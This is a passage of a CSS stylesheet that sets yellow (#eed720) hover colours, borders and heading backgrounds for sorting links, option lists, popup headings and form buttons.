    background-color:#eed720!important;
    border: 1px solid #eed720!important;

    }

    .sorting li a:hover{
    background-color:#eed720!important;
    border: 1px solid #eed720!important;

    }
    .optionlist li a:hover {
    color:#eed720!important;
    }

    .popup_page h2 {
    background-color:#eed720!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #eed720!important;
    border: 1px solid #eed720!important;
    background: #fff !important;
    }